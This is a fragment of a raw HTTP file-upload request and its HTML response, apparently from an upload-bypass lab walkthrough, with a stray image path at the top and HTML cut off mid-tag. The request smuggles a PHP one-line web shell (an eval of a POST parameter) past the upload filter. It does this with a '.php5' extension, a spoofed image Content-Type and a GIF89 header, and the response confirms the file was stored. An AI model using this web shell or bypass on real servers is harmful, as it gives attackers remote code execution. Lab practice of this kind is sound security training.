 Connection: close
-----WebKitFormBoundaryKugEWDCuZoNecURZ
Content-Disposition: form-data; name="upload_file"; filename="3.php5"
Content-Type: image/jpeg
GIF89
<?php @eval($_POST['123456']);?>
-----WebKitFormBoundaryKugEWDCuZoNecURZ
Content-Disposition: form-data; name="submit"
-----WebKitFormBoundaryKugEWDCuZoNecURZ--
<input class="button" type="submit" name="submit" value="上传"
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202004170348392209.php5" width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"